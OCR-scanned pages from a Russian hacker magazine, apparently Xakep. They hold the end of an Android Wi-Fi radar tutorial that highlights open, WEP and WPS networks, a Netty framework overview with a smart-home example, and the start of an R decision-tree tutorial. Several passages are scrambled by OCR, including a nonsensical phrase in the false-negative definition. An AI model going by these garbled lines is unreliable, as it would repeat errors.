Для работы с модулем Wi-Fi необходимо запросить у пользователя разрешение для чтения и изменения подключений:

<uses-permission android:name="android.permission.ACCESS\_WIFI\_STATE"/> <uses-permission android:name="android.permission.CHANGE\_WIFI\_STATE"/> Кроме того, Android позволяет указать конкретную аппаратную особенность, которая необходима для установки приложения. В нашем проекте уместно тре-

<uses-feature android:name="android.hardware.wifi"/>

Если Wi-Fi-модуль на устройстве выключен, следующий код его оживит:

if (!wifi.isWifiEnabled())

\_if (wifi.getWifiState() != WifiManager.WIFI\_STATE\_ENABLING) wifi.setWifiEnabled(true);

бовать наличие аппаратного модуля Wi-Fi:

Тем не менее негласный кодекс хорошего программиста, создающего хорошие программы, рекомендует предварительно спрашивать у пользователя разрешения включить Wi-Fi.

#### **TBOPUM GUI**

Так как Google в ближайшее время вряд ли реализует компонент типа «радар» в своем SDK, создадим его сами. В Андроиде все визуальные компоненты называются представлениями

(View). Чтобы соорудить новый элемент с чистого листа, необходимо наследовать один из двух классов - либо View, либо SurfaceView. Их принципиальные отличия приведены во врезке, а для нашей задачи вполне сгодится View. Класс View представляет собой пустую область экрана (канву) размером 100 × 100 пикселей. Для корректировки размера необходимо переопределить метод onMesure, а для рисования на канве - onDraw. Внутри первого вычисляется высота и ширина канвы, которая в нашем случае будет соответствовать размеру экрана Android-устройства; внутри второго мы будем рисовать экран нашего детектора и выводить точки доступа. Поскольку физический размер экрана может быть любым, все геометрические параметры должны не привязываться к абсолютным значениям, а вычисляться относительно какой-либо величины (например, радиуса радара). Каркас нашего класса представлен

в листинге (как всегда, полный исходник ищи на dvd.xakep.ru (<u>dvd.xakep.ru)</u>):

![](_page_26_Picture_898.jpeg)

Метод **onMeasure** вызывается в момент, когда родительское представление (разметка активности) размещает внутри себя дочерний элемент (наш радар). Параметры widthMeasureSpec и heightMeasureSpec определяют доступное пространство, которое мы и займем, вызвав метод setMeasuredDimension. Так как наше представление - идеальный круг, который должен вписаться по ширине или высоте в экран (в зависимости от ориентации устройства), мы с помощью Math.min вычисляем длину короткой грани и передаем ее в качестве обоих параметров.

Для рисования на канве используются кисти (Paint), позволяющие как задавать свойства графических примитивов (цвет, узор, толщину линий, размер текста и прочее), так и указывать порядок отрисовки: шейдерный градиент, цветовые фильтры, контурные эффекты и так далее. Метод **onDraw** вызывается всякий раз при обновлении экрана, поэтому в нем нежелательно создание каких-либо объектов. Обычно все используемые объекты инициализируются в конструкторе представления, в нашем случае - в методе setupView (дублирующий код опущен):

protected void setupView() {

![](_page_26_Picture_899.jpeg)

#### $\overline{1}$

Флаг Paint.ANTI\_ALIAS\_FLAG включает режим сглаживания при рисовании, а метод Color.argb, помимо цветовых составляющих (Red, Green, Blue), первым параметром позволяет указать степень прозрачности примитива. Возможности рисования на канве в Андроиде очень похожи на те, что предоставляет подсистема GDI в Windows.

Для придания реалистичности экрану нашего прибора будем использовать радиальный градиентный шейдер. Основная идея — цвет вблизи центра радара должен быть более светлым, чем по краям. В то же время он должен значительно темнеть при приближении к внешнему кольцу. Градиентный шейдер позволяет закрасить любой контур с помощью интерполированной цветовой гаммы, задавать которую удобно в виде массива:

 $mainGradientColors = new int[4];$ mainGradientColors[0] = Color.rgb(0xB8, 0xE0, 0xFF);  $mainGradientColors[1] = Color.rgb(0xA1, 0xCF, 0xFF);$ mainGradientColors[2] = Color.rgb(0x62, 0xAA, 0xFF);  $mainGradientColors[3] = Color.BLACK;$ 

Здесь мы указываем опорные цвета, между которыми нужно вычислить интерполятор — от центра радара к краям. Так как шейдер радиальный, необходимо привязать распределение цветов по радиусу:

 $mainGradientPositions = new float[4];$  $mainGradientPositions[0] = 0.0f;$  $mainGradientPositions[1] = 0.2f;$  $mainGradientPositions[2] = 0.9f;$  $mainGradientPositions[3] = 1.0f;$ 

где первый элемент массива соответствует центру радара, а последний - внешнему радиусу. Обрати внимание, все приведенные свойства относительны и никак не зависят от физического размера экрана, поэтому они вынесены в отделенный от onDraw метод.

Непосредственное создание шейдера с указанными выше параметрами и привязку к экранным координатам в нашем случае удобнее всего производить в методе onSizeChanged:

private RadialGradient mainGradient;

![](_page_26_Picture_73.jpeg)

Рис. 3. Шейдер фона радара

![](_page_26_Picture_900.jpeg)

Этот метод вызывается при любом изменении размеров представления. Объект center (центр радара) и переменная radius (внешний радиус) вычисляются исходя из физического размера представления (то есть экрана) с помощью переданной в onSizeChanged ширины (w) и высоты (h). Константа CLAMP определяет использование цвета по краям шейдера в случае, если область, заданная кистью шейдера, меньше области заполнения.

Теперь экран радара выглядит почти реалистично — не хватает только эффекта стеклянного купола над ним. Для его создания также подойдет радиальный градиентный шейдер с той лишь разницей, что вместо интерполяции по цвету используем интерполяцию по степени прозрачности:

#### $int$  glassColor =  $0xF5$ ;

 $glassGradientColors[0] = Color.argv.$ (0, glassColor, glassColor, glassColor); glassGradientColors[1] = Color. $\leftarrow$ argb(50, glassColor, glassColor, ← glassColor);

Рис. 5. Шейдер стеклянного купола

Полный листинг функции отрисовки onDraw приведен ниже:

#### @Override

// и так далее

![](_page_26_Picture_901.jpeg)

Метод drawCircle рисует окружность на канве, а drawOval - эллипс, ограниченный прямоугольником. Для привязки созданного ранее шейдера к кисти рисования используется метод setShader. При нанесении сетки канва сначала сохраняет систему координат - canvas.save, затем поворачивается в цикле на 30 градусов относительно центра canvas.rotate(30, center.x, center.y), образуя тем самым двенадцать секторов окружности. Каждый сектор соответствует номеру канала работы точек доступа (канал №13 мы не рассматриваем). Для возвращения к исходной системе координат вызывается ме-ТОД **canvas.restore**.

Метод drawData отображает маркеры точек доступа и их названия (SSID): зеленым цветом — если точка открытая или используется WEP, синим — если доступен WPS и белым во всех остальных случаях (но без отображения SSID). При этом чем выше уровень сигнала точки, тем ближе она к центру радара и ярче. Полный код ради экономии места (а также из-за его очевидности) я приводить не буду — готовый исходник всегда ждет тебя с распростертыми объятиями.

#### **View vs. SurfaceView**

Для рисования в Андроиде предусмотрены два класса поверхностей - View и SurfaceView. В большинстве приложений представления (например, нестандартные компоненты) рисуются в главном графическом потоке. Но в этом же потоке работают активности, приемники и даже сервисы. Вынести код отрисовки в отдельный поток при использовании View принципиально невозможно, так как любое изменение элементов графического интерфейса из фонового потока в Андроиде явно запрещено.

Выйти из сложившейся ситуации поможет применение объекта SurfaceView, который поддерживает рисование из фоновых потоков, что делает SurfaceView идеальным решением для ресурсоемких задач с быстрым обновлением экрана (например, игр). Кроме того, SurfaceView предоставляет поверхность (Surface), где можно отображать сложные сцены, используя весь арсенал пакета OpenGL ES 1 *u* 2/3.

#### ВСТРАИВАЕМАЯ ТЕХНИКА

Сотворенный класс RadarView пока не привязан к какой-либо активности или фрагменту. Исправим это, дополнив разметку единственной активности нашего приложения (main.xml):

<?xml version="1.0" encoding="utf-8"?>

<FrameLayout xmlns:android="http://schemas.android.com/apk/res/android" android: layout\_width="match\_parent"

- android:layout\_height="match\_parent"> <example.com.wifiradar.RadarView
	- android:id="@+id/radarView"
	- android: layout\_width="match\_parent"
	- android: layout\_height="match\_parent"
- $\rightarrow$ </FrameLayout>

С точки зрения разметки класс RadarView представляет собой обычный компонент, но с тем отличием, что при задании необходимо в обязательном порядке указывать полное наименование класса - example.com.wifiradar.RadarView. В поле android: id задается уникальный идентификатор, с помощью которого можно получить ссылку на наш радар в коде активности:

RadarView rv = (RadarView)this.findViewById  $(R.id.readarView);$ rv.setData(WiFiAPs);

Теперь после получения списка беспроводных точек доступа достаточно лишь вызвать процедуру перерисовки радара:

rv.invalidate();

#### **OUTRO**

Все любят Wi-Fi! Нет, правда, все любят Wi-Fi! Это одна из немногих технологий беспроводной связи, которая доступна абсолютно всем и проста в использовании. Сегодня мы ненадолго заглянули за кулисы радиоэфира и даже создали симпатичный компонент для Андроида. Надеюсь, ты знаешь, как правильно использовать полученный скилл. -

![](_page_26_Picture_106.jpeg)

DVD.XAKEP.RU

На сайте ты

найдешь полный код

приложения.

![](_page_26_Picture_107.jpeg)

Доработанное приложение Wi-Fi Radar доступно для тестирования **B** Google Play (goo.gl/xUsGi8).

![](_page_27_Picture_1.jpeg)

### Умный дом Обзор Netty – крутейшего UZIV Java-фреймворка

Фреймворк Netty появился относительно недавно, но с каждым годом он только набирает популярность. В 2011 году проект был удостоен награды Duke's Сһоісе за инновации в сетевом программировании. А уже сегодня его используют в своих разработках такие гиганты, как Apple, Twitter, Facebook, Google и Instagram. На базе Netty построены многие известные проекты с открытым кодом: Infinispan, HornetQ, Vert.x, Apache Cassandra и Elasticsearch. Попробуем разобраться, чем Netty так привлекает программистов со всего мира и что он может предложить такого, чего бы не было в JDK.

![](_page_27_Picture_4.jpeg)

#### **PA5OTA C CETЬЮ В JAVA**

Изначально в Java использовались только блокирующие сокеты. Это значит, что функция чтения из сокета ожидает до тех пор, пока не считается хотя бы один байт или не произошел разрыв соединения. Функция записи в сокет ожидает, пока все данные не будут переданы. Чтобы обработать несколько клиентов, требуется выделять по потоку на клиента. Чем больше клиентов, тем больше потоков. И все вроде бы хорошо, но переключение между потоками занимает значительную часть процессорного времени, а потоки большую часть времени просто простаивают. Так что переключаться приходится часто, нагрузка на систему растет и чем больше клиентов подключается, тем медленнее они получают ответ сервера.

![](_page_27_Figure_7.jpeg)

Сервер с блокирующими сокетами

К счастью, сокеты можно настроить таким образом, чтобы сразу узнавать, есть там данные или нет, при чтении и не ждать передачи всех данных при записи. Это так называемые неблокирующие сокеты. Они позволяют одному потоку взаимодействовать с несколькими клиентами. В Java поддержка неблокирующих сокетов появилась только в версии 1.4 в виде Java NIO. Java NIO первоначально расшифровывалось как New IO, но теперь оно уже никакое не новое, поэтому и называется Non-blocking IO.

Java NIO состоит из трех главных компонентов: каналов, буферов и селекторов.

Каналы похожи на потоки ввода/вывода (stream) с небольшими отличиями. Они обеспечивают двухстороннюю передачу данных, в один канал можно и писать, и читать. Чтение из канала и запись данных происходит асинхронно. Каналы всегда читают данные из буфера и пишут в буфер. Основные реализации каналов: FileChannel, DatagramChannel, SocketChannel, ServerSocketChannel.

Буфер представляет собой блок данных в памяти ограниченного размера и набор методов, облегчающих работу с ним. Буфер можно переключать в режим чтения и в режим записи. Один канал может работать с несколькими буферами, что позволяет не копировать данные на разных уровнях обработки. Если нужно, к примеру, добавить к данным заголовок, достаточно просто создать отдельный буфер для него, не копируя при этом сами данные. Основные классы буферов: ByteBuffer, MappedByteBuffer, CharBuffer, DoubleBuffer и другие. Селектор — это компонент, который работает с каналами. В одном селекторе можно зарегистрировать несколько каналов, указав, какие именно события нужно отслеживать. Бывает четыре вида событий: «соединение с сервером установлено», «входящее соединение принято», «можно читать данные», «можно писать данные». Метод select блокирует выполнение кода, пока хотя бы в одном из каналов не произойдет интересующее селектор событие. Есть также и неблокирующий аналог метода select.

![](_page_27_Figure_13.jpeg)

В Java 7 появилось расширение NIO под названием NIO2. В нем архитектура взаимодействия с каналами была немного изменена. Теперь стало возможным получать и отправлять данные асинхронно. Больше не нужно постоянно проверять, не появилось ли новое событие канала. Достаточно запустить операцию и зарегистрировать слушателя, который узнает о ее выполнении. Либо можно воспользоваться классом Future. Объект Future моделирует выполняемую операцию. С его помощью можно проверить, выполнена ли операция или заблокировать выполнение потока, пока не будет получен результат.

Таким образом, в Java существует три способа работы с сетевыми клиентами. Netty умеет работать со всеми тремя. Кроме того, Netty успешно борется с некоторыми проблемами NIO и NIO2. Например, NIO может работать немного по-разному на разных платформах, так как NIO реализован на низком уровне. И если какие-то тесты работают в Linux, нет стопроцентной гарантии, что они будут работать в Windows. NIO2 поддерживается только с седьмой версии Java. Так что для пользователей шестой Java придется писать свою версию сервера. Netty же предоставляет единый интерфейс работы с NIO, NIO2 и даже блокирующими сокетами — просто указываем, какой из фреймворков нужен.

Использование нескольких буферов для одного канала содержит утечку памяти для некоторых версий седьмой и шестой Java. А обновить Java на сервере не всегда представляется возможным. В Netty реализованы свои классы буферов, которые работают исправно.

Еще одна неприятность может подстерегать пользователей Linux-систем. Согласно документации, селектор должен ожидать появления события, но изза ошибки в системе уведомлений epoll может возникать ситуация, когда селектор выходит из блокировки, даже если событий канала нет. В результате он начинает лихорадочно проверять каналы в цикле и съедает процессор на 100%. Netty справляется с этой и другими проблемами.

Netty также избавляет от сложностей асинхронного кода. Рассмотрим, к примеру, описанный выше селектор. Метод select может вернуть разнообразные события (можно писать в канал, можно читать, «клиент присоединился»), чтобы разобраться в этой мешанине, придется писать огромную if-else конструкцию, поддерживать которую — еще то веселье. Поэтому в Netty используется паттерн **реактор**. Каждому событию можно назначить свой обработчик. В Netty этот паттерн получил дальнейшее развитие. Каждому событию можно назначить цепочку обработчиков, выходное значение первого обработчика служит входным значением второго обработчика и так далее. Это облегчает последовательную обработку информации. К примеру, если клиент присылает сжатые зашифрованные данные, то первый обработчик разархивирует данные, второй расшифровывает, а третий уже непосредственно их обрабатывает. Если потребуется еще какая-то дополнительная обработка данных, то достаточно просто вставить новый обработчик в эту цепочку.

#### ОСНОВНЫЕ КОМПОНЕНТЫ NETTY

Приложение Netty начинается с классов **Bootstrap** и ServerBootstrap. Bootstrap занимается инициализацией и конфигурацией инфраструктуры клиента, ServerBootstrap инициализирует сервер.

За обработку данных отвечают экземпляры **ChannelHandler**. Обработчики переводят объекты в бинарные данные и наоборот, а также предоставляют метод обработки ошибок, которые возникают в процессе. Таким образом, вся бизнес-логика происходит в обработчике. Обработчики разделяются на два типа: ChannelInboundHandler и ChannelOutboundHandler. Первый тип для работы с входящими данными, второй — с исходящими.

Когда Netty подключается к серверу или принимает соединение от клиента, он должен знать, как обрабатывать данные, которые принимаются и отсылаются. Инициализацией и конфигурацией обработчиков данных занимается Channellnitializer. Он добавляет реализации ChannelHandler к ChannelPipeline. ChannelPipeline передает данные на обработку всем обработчикам в порядке, в котором они были добавлены. Каждому последующему обработчику передаются данные, уже обработанные в предыдущем.

Все операции ввода-вывода для канала выполняются в цикле событий EventLoop. Несколько циклов событий объединяются в группу EventLoopGroup. Bootstrap клиента создает один экземпляр EventLoopGroup. ServerBootstrap для сервера создает два экземпляра EventLoopGroup. Один экземпляр только принимает соединения от клиентов, второй обрабатывает остальные события: чтение/запись данных и так далее. Это помогает избежать тайм-аута при подключении к серверу новых клиентов.

![](_page_27_Figure_24.jpeg)

Когда канал регистрируется, он привязывается к определенному циклу событий на все время своего существования. Цикл событий всегда выполняется в одном и том же потоке, поэтому не нужно заботиться о синхронизации операций ввода-вывода канала. Поскольку обычно один EventLoop работает с несколькими каналами, важно не выполнять никаких блокирующих операций в ChannelHandler. Но если это все же требуется, то Netty предоставляет возможность указать EventExecutorGroup при регистрации канала, EventExecutor которого будет выполнять все методы ChannelHandler в отдельном потоке, не нагружая EventLoop канала.

Все операции в Netty выполняются асинхронно. Это значит, что операция будет выполнена не сразу, а через некоторое время. Чтобы понять, выполнилась операция или нет, Netty предоставляет Future и ChannelFuture. Future позволяет зарегистрировать слушателя, который будет уведомлен о выполнении операции. ChannelFuture может блокировать выполнение потока до окончания выполнения операции.

#### ПРИМЕР РАБОТЫ: «УМНЫЙ ДОМ»

Пришло время самого интересного - посмотреть, насколько удобно этим всем пользоваться. Напишем небольшое клиент-серверное приложение, используя Netty. Возьмем, к примеру, модную в наше время концепцию умного дома. Сервер на Netty будет обрабатывать данные с датчиков — клиентов Netty и посылать им нужные команды. Воспользуемся преимуществами ChannelPipeline и реализуем свой протокол передачи данных между клиентом и сервером.

Для протокола данных удобнее всего воспользоваться разработкой компании Google, утилитой protobuf (https://developers.google.com/protocol-buffers/). Protobuf — это механизм передачи структурированных данных, который не зависит от языка программирования или платформы. Нужно только написать каркас протокола передачи данных и сгенерировать специальный класс на нужном языке программирования.

Нам понадобятся два вида сообщений. SensorData — сообщение от датчика, в котором содержится статус, тип датчика и какое-то строковое значение. Command — сообщение от сервера с кодом команды, которую нужно выполнить.

![](_page_27_Picture_729.jpeg)

Описываем протокол в файле с расширением proto и запускаем команду для генерации Java-класса:

#### \$ protoc src/net/xakep/netty/smarthouse/data/SensorDataProtocol.← proto --java\_out=src/

Класс работы с нашим протоколом готов. Можно приступать к реализации сервера. Инициализацию сервера выполняет класс ServerBootstrap. Для работы с клиентами будем использовать неблокирующие сокеты, поэтому новые соединения принимает класс NioEventLoopGroup, а в качестве канала связи используется NioServerSocketChannel. Настройку канала общения с клиентом выполняет класс SmartHouseServerInitializer.

EventLoopGroup group =  $new$  NioEventLoopGroup();

#### ServerBootstrap  $b = new ServerBoostrap();$

 $b.group(group)$ .channel(NioServerSocketChannel.class)

.childHandler(new SmartHouseServerInitializer());

Открываем соединение на нужном порту и вызываем метод sync, который ожидает завершения операции. Метод sync вернет экземпляр ChannelFuture. Используем его, чтобы блокировать выполнение главного потока, пока канал сервера не будет закрыт:

#### $ChannelFuture$  future =  $b.bind(PORT) . sync()$ ; future.channel().closeFuture().sync();

В конце работы сервера освобождаем ресурсы и потоки, которыми пользовался цикл событий:

#### group.shutdownGracefully();

Класс SmartHouseServerInitializer наследуем от ChannelInitializer<So cketChannel>. В методе initChannel добавляем обработчики входящих и исходящих данных:

 $ChannelPipeline p = socketChannel.pipeline();$ p.addLast(new ProtobufVarint32FrameDecoder()); p.addLast(new ProtobufDecoder(SensorDataProtocol.SensorData.4 getDefaultInstance())); p.addLast(new ProtobufVarint32LengthFieldPrepender()); p.addLast(new ProtobufEncoder());

p.addLast(new SmartHouseServerHandler());

Когда ChannelPipeline получает новые входящие данные, он вызывает последовательно ProtobufVarint32FrameDecoder и ProtobufDecoder (и любые другие наследники от ChannelInboundHandler), которые преобразуют входные данные из массива байтов в объект SensorData. Этот объект подается на вход SmartHouseServerHandler для обработки. Когда в ChannelPipeline поступают исходящие данные, вызываются последовательно ProtobufVarint3 2LengthFieldPrepender и ProtobufEncoder (и любые другие наследники от ChannelOutboundHandler), которые переводят исходящий объект в байтовые данные. Подробнее о работе protobuf-обработчиков можно узнать из документации Netty.

Обработчик SmartHouseServerHandler наследован от SimpleChannel-InboundHandler. SimpleChannelInboundHandler удобно использовать, если требуется прочитать сообщение определенного типа. В нашем случае это сообщения типа SensorData. Нам потребуется реализовать три метода. Метод channelRead0 позволяет обработать полученное сообщение указанного типа. Для простоты сервер будет просто посылать клиенту команду ничего не делать:

#### protected void channelRead0(ChannelHandlerContext ctx, ← SensorDataProtocol.SensorData sensorData) throws Exception { Command.Builder builder = Command.newBuilder(). $\leftrightarrow$ setCode(COMMAND\_IDLE);

#### ctx.write(builder.build());

Метод write записывает исходящие данные в буфер, но не отправляет их клиенту. Для этого служит метод flush, который вызывается в channelReadComplete:

#### public void channelReadComplete(ChannelHandlerContext ctx) {

 $ctx.flush();$ <u> 1989 - John Stein, Amerikaansk politiker (</u> }

Для обработки исключений, которые возникают при работе канала, используется метод exceptionCaught. Для простоты в случае ошибки будем выводить ее стек и закрывать канал:

public void exceptionCaught(ChannelHandlerContext ctx, ←

![](_page_27_Picture_730.jpeg)

}

ł

}

Теперь займемся клиентом. Для инициализации клиента используется класс Bootstrap. Настройкой канала соединения с сервером занимается класс SmartHouseClientInitializer. Клиенту не нужно держать соединение, поэтому после того, как данные отправлены, канал закрывается:

EventLoopGroup group = new NioEventLoopGroup(); try { Bootstrap  $b = new Bootstrap()$ ; b.group(group) .channel(NioSocketChannel.class) .handler(new SmartHouseClientInitializer()); Channel channel = b.connect(HOST, PORT).sync().channel(); sendData(channel); channel.close(); } finally {

group.shutdownGracefully();

Реализация на реализацию SmartHouseServerInitializer, только объект мы ожидаем класса Command и обрабатывать его будет класс SmartHouseClientHandler:

pipeline.addLast(new ProtobufDecoder(SensorDataProtocol.Command.← getDefaultInstance()));

pipeline.addLast(new SmartHouseClientHandler());

SmartHouseClientHandler тоже является наследником SimpleChannel-InboundHandler. Для получения данных от сервера воспользуемся блокирующей очередью. Она приостановит выполнение программы, пока в нее не будут добавлены новые данные:

 $private$  final BlockingQueue<SensorDataProtocol.Command> answer =  $\leftrightarrow$ new LinkedBlockingQueue<SensorDataProtocol.Command>();

protected void channelRead0(ChannelHandlerContext channelHandlerContext, SensorDataProtocol.Command command) throws Exception { answer.add(command);

 $\mathcal{F}$ 

Отправлять данные на сервер будет метод sendUpdate. В нем используется writeAndFlush, чтобы сразу передать данные в сеть. Метод sendUpdate возвращает полученную от сервера команду:

public SensorDataProtocol.Command sendUpdate(SensorDataProtocol.Status status, SensorDataProtocol.SensorType sensorType, String message){ SensorData.Builder builder = SensorData.newBuilder(); builder.setStatus(status) .setSensorType(sensorType) .setMessage(message); channel.writeAndFlush(builder.build());

SensorDataProtocol.Command command = answer.take(); return command;

 $\mathbf{r}$ 

Осталось передать на сервер тестовые данные, например, что температура дома 23 градуса:

![](_page_27_Picture_731.jpeg)

#### **ВЫВОД**

 $\mathbf{F}$ 

Таким образом, с помощью Netty можно быстро и просто написать любое быстрое клиент-серверное приложение, которое к тому же будет легко расширяться и масштабироваться. Если для обработки клиентов не хватает одного потока, следует всего лишь передать нужное число потоков в конструктор EventLoopGroup. Если на какой-то стадии развития проекта понадобится дополнительная обработка данных, не нужно переписывать код, достаточно добавить новый обработчик в ChannelPipeline, что значительно упрощает поддержку приложения.

Netty позволяет передавать данные через ТСР или UDP, поддерживает множество протоколов, таких как HTTP, FTP, SMTP, WebSockets, SSL/TLC, SPDY. API хорошо документирован, на гитхабе выложено множество примеров с подробными комментариями. А все возрастающее сообщество свидетельствует о том, что продукт получился хороший, достойный внимания и активного исполь-ЗОВАНИЯ. Н

#### Полезные ссылки

- Официальный сайт Netty (netty.io)
- Хорошая обучалка по NIO (rox-xmlrpc.sourceforge.net/niotut/index.html)
- Обучалка NIO2 (https://www.ibm.com/developerworks/library/j-nio2-1/) Прекрасный учебник по Netty, все подробно и понятно описано
- (www.vterm.cn/wp-content/uploads/2014/09/Netty-In-Action-V5.pdf)

![](_page_28_Picture_1.jpeg)

Алгоритмы классификации (часть 1): деревья решений

![](_page_28_Picture_3.jpeg)

Сегодня я немного расскажу о решении задачи классификации с использованием программного пакета R и его расширений. Задача классификации, пожалуй, одна из самых распространенных в анализе данных. Существует множество методов для ее решения с использованием разных математических техник, но нас с тобой, как апологетов R, не может не радовать, что при этом программировать что-либо с нуля не нужно, - все есть (причем далеко не в единственном экземпляре) в системе пакетов R.

#### ЗАДАЧА КЛАССИФИКАЦИИ

Задача классификации — типичный пример «обучения с учителем». Как правило, мы располагаем данными в виде таблицы, где столбцы содержат значение наборов признаков для каждого случая. Причем все строки заранее размечены таким образом, что один из столбцов (положим, что последний) указывает на класс, к которому принадлежит данная строка. Как хороший пример можно привести задачу классификации писем на спам и не спам. Для того чтобы воспользоваться алгоритмами машинного обучения, нужно для начала иметь размеченные данные - такие, для которых значение класса известно наряду с остальными признаками. Причем набор данных должен быть существенным, особенно если количество признаков велико.

Если у нас есть достаточно данных, то можно начинать обучение модели. Общая стратегия с классификаторами не особо зависит от модели и включает следующие шаги:

- выбор тренировочного и тестового множества;
- обучение модели на тренировочном множестве;
- проверка модели на тестовом множестве; • перекрестная проверка;
- улучшение модели.

#### Точность и полнота

Как оценить, насколько хорошо работает наш классификатор? Непростой вопрос. Дело в том, что различные варианты развития событий возможны, даже если у нас есть всего только два класса. Допустим, мы решаем задачу фильтрации спама. После проверки модели на тестовом множестве мы получим четыре величины:

- «TP» (true positive) сколько сообщений было правильно классифицировано как спам,
- «TN» (true negative) сколько сообщений было правильно классифицировано как не спам,
- «FP» (false positive) сколько сообщений было неправильно классифици- $\bullet$ ровано как спам (то есть письма спамом не были, но модель классифицировала эти сообщения как спам),
- «FN» (false negative) сколько сообщений было неправильно классифицировано как не спам, а на самом деле это был все-таки Центр американского английского.

В зависимости от деталей решаемой задачи качество модели может быть оценено по-разному. В каждом конкретном случае нам нужно выбрать, что важнее: чтобы в спам попало как можно больше писем, которые на самом деле являются спамом, и мы готовы пожертвовать некоторыми важными сообщениями или же чтобы в спам попадали только гарантированно «плохие» сообщения, а все остальные сообщения терялись в папке спам как можно реже (наверное, у всякого приличного интернетчика хотя бы раз в жизни важное-важное сообщение пропадало в спаме). Редко удается усидеть на двух стульях, и поэтому приходится при выборе классификатора принять решение в пользу той или иной стратегии. Как правильно отразить эти два крайних случая с математической точки зрения? Математической реализацией этих двух случаев служат точность (precision) и полнота (recall) соответственно. Это сравнительно простые характеристики модели, которые определяются следующим образом: точность «PPV = TP / (TP + FP)»;

полнота «TPR = TP / (TP + FN)».

Иногда хочется иметь величину, которая бы показывала качество модели в целом, учитывая и точность и полноту. Для этого можно использовать так называемую **F-меру**:

#### $F1 = 2*TP / (2*TP + FP + FN)$

F-мера представляет собой гармоническое среднее между точностью и полнотой. Это означает, что если хотя бы одна из этих двух величин стремится к нулю, то и F-мера стремится к нему же. На самом деле описанный вариант учитывает и точность, и полноту в равной степени, однако можно корректировать значимость каждой из величин (см. формулу 1).

 $F_{\beta} = (1+\beta^2)\frac{PPV\cdot TPR}{\beta^2 PPV + TPR}$ 

Формула 1. Общее определение F-меры с коэффициентом beta, который устанавливает значимость полноты в формуле, если beta > 1, то полнота важнее, если beta < 1, то важнее точность

#### Эффект переобучения

Бывает, модель «выучивает» те свойства обучающего множества, которые не характерны для данных в общем случае, как иногда говорят - отсутствуют в генеральной совокупности. Такая модель на реальных данных будет давать плохие результаты. Этот феномен известен как переобучение, или overfitting. Способы борьбы с переобучением зависят от алгоритма машинного обучения. К примеру, для деревьев решений от эффекта переобучения можно избавиться за счет отсечения некоторых ветвей (см. далее).

#### Перекрестная проверка

Перекрестная проверка, или cross-validation, - это всего лишь метод проверки модели. Очень часто данные делят тренировочное и тестовое множество в соотношении 2: 1. Таким образом, обучают модель на 2/3 данных, а тестируют на 1/3. А что будет, если с данными что-то не так? И как понять, что модель ведет себя неправильно? Для того чтобы убедиться, что модель работает хорошо, поступают следующим образом: данные делятся на к частей, из этих частей (k - 1) используется для обучения модели, а одна для тестирования. Процедура повторяется k раз, так, чтобы каждый из семплов использовался для тестирования ровно один раз. Такой способ перекрестной проверки известен как k-fold. Часто используется 10-fold, но на самом деле нет никаких специальных ограничений на k.

Каждый легко может представить и другие виды перекрестной проверки, решающие ту же самую задачу. В целом все методы можно поделить на исчерпывающие (exhaustive) и неисчерпывающие (non-exhaustive). Первые проверяют все возможные варианты для обучения/тестирования, а вторые - лишь часть. Ко второму классу можно отнести методы со случайной выборкой типа Монте-Карло. Очевидно, что k-fold относится к исчерпывающим методам. Его можно усложнить, сделав разбиение на (k - p) и р семплов соответственно.

#### ДЕРЕВЬЯ РЕШЕНИЙ

Теперь можно приступить к практике. Начнем с чего-нибудь интуитивно понят-НОГО.

Для начала нужно выбрать данные, с которыми мы планируем работать. В интернете можно найти огромное количество данных для анализа и обработки, но так как цель этой статьи сугубо обучающая, то мы воспользуемся классическим источником: существует прекрасная книга An Intoduction to Statistical Learning with Application with R, которую легко найти в интернете. Для R есть специальный пакет «ISLR», нужно будет установить его перед работой. Также нам понадобится пакет «tree», в котором реализован алгоритм работы с деревьями решений (на самом деле это далеко не единственный пакет для подобных задач, чуть позже мы рассмотрим и другие варианты). Для начала подключаем все это хозяйство:

#### library(ISLR) library(tree) example and the set of the set of the set of the set of the set of the set of the set of the set head(Carseats) attach(Carseats)

Здесь мы будем работать с данными Carseats из пакета ISLR, это учебный материал по продажам автокресел в 400 различных магазинах. Для начала посмотрим, что представляет собой этот набор данных:

![](_page_28_Picture_836.jpeg)

С помощью «attach» мы делаем колонки обычными переменными, то есть вместо того, чтобы писать каждый раз «Carseats\$Sales», теперь можно просто указывать «Sales», что несомненно удобно. Положим, мы хотим просто разделить все продажи на высокие и низкие, а затем понять, как признаки в нашей таблице влияют на качество продаж. Подробное описание формата данных можно получить обычным способом, просто набрав «?Carseats» в консоли R. Сперва надо решить, что считать высокими, а что низкими продажами. Сна-

чала можно посмотреть, в каком промежутке меняются значения Sales во всем объеме данных:

#### range(Sales)  $[1]$  0.0016.27

Положим, что продажи можно считать большими, если значение больше или равно 8. Отразим это, добавив соответствующий столбец к нашему фрейму данных. Чтобы его создать, можно воспользоваться векторной функцией «ifelse`:

#### High = ifelse(Sales >= 8, "Yes", "No")

Так мы получили отдельный вектор из «Yes» и «No». Теперь его легко присоединить к нашему фрейму данных «Carseats». Строго говоря, колонка «Sales» нам больше не нужна, и ее можно просто удалить:

#### Carseats =  $Carseats[$ ,  $-1]$  #  $Yaanaem Sales$ Carseats = data.frame(Carseats, High) # Добавляем High

Передтем как разбить данные на тестовое и тренировочное множество, было бы неплохо зафиксировать начальное значение генератора случайных чисел:

#### set.seed(3)

 $train = -test$ 

Это сделает наши результаты воспроизводимыми. Если, к примеру, качество данных плохое, то при построении и тестировании модели точность и F-мера могут значительно различаться, что может быть нежелательно. Теперь разделим наши данные на тренировочное и тестовое множества в отношении 2:1. Это можно сделать с помощью функции «sample»:

#### $n = nrow(Carseats)$  $test = sample(1: n, n/3)$

Tenepь «test» — это вектор случайных чисел от 1 до n длины n/3. Так как удалять колонки и строки можно, просто используя отрицательные значения индексов, то тренировочное и тестовое множество будут выглядеть следующим образом:

#### $training_set = Carseats[train, ]$ testing\_set = Carseats[test,]

Для того чтобы обучить модель, достаточно всего лишь одного вызова:

#### 

Здесь «High~.» представляет собой формулу, которая говорит системе, что переменная «High» зависит от всех признаков. Иногда бывает полезно визуализировать модель. Это можно сделать с помощью стандартной функции «plot»:

#### plot(tree\_model)

Результатом работы такой функции будет отрисованное дерево решений. В таком виде оно довольно бесполезно, поэтому соответствующие ветвления нужно подписать:

#### text(tree\_model)

Результат выполнения команды «plot» изборажен на Рис 1.

![](_page_28_Figure_56.jpeg)

здесь нет подписей, каждый может вызвать функцию text и тогда станет понятно, почему:)

